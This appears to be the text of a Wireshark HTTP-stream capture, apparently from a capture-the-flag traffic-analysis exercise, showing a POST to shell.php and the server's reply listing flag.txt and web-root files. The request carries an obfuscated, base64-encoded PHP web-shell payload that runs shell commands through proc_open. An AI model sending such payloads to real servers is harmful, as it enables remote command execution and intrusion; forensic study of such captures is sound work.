 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · key
POST /shell.php HTTP/1.1
X-Forwarded-For: 44.146.238.198
Referer: http://192.168.228.135/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.228.135
Content-Length: 787
Cache-Control: no-cache
pass=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2
V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JG09Z2V0X21hZ2ljX3F1b3Rlc19ncGMoKTskcD0nL2Jpbi9zaCc7J
HM9J2NkIC92YXIvd3d3L2h0bWwvO2xzO2VjaG8gW1NdO3B3ZDtlY2hvIFtFXSc7JGQ9ZGlybmFtZSgkX1NFUlZFUlsiU0NSSVBUX0ZJTEVO
QU1FIl0pOyRjPXN1YnN0cigkZCwwLDEpPT0iLyI
%2FIi1jIFwieyRzfVwiIjoiL2MgXCJ7JHN9XCIiOyRyPSJ7JHB9IHskY30iOyRhcnJheT1hcnJheShhcnJheSgicGlwZSIsInIiKSxhcnJh
eSgicGlwZSIsInciKSxhcnJheSgicGlwZSIsInciKSk7JGZwPXByb2Nfb3Blbigkci4iIDI
%2BJjEiLCRhcnJheSwkcGlwZXMpOyRyZXQ9c3RyZWFtX2dldF9jb250ZW50cygkcGlwZXNbMV0pO3Byb2NfY2xvc2UoJGZwKTtwcmludCAk
cmV0OztlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\");"));HTTP/1.1 200 OK
Date: Tue, 12 Sep 2017 12:14:34 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 76
Content-Type: text/html; charset=UTF-8
X@Yflag.txt
index.html
phpcms
phpmyadmin
shell.php
[S]
/var/www/html
[E]
分组 90。3 客户端 分组, 3 服务器 分组, 5 turn(s).点击选择。
Entire conversation (3924 bytes)
显示和保存数据为 ASCII
查找: flag
查找下一个(N)
滤掉此流 打印 Save as… Back Close Help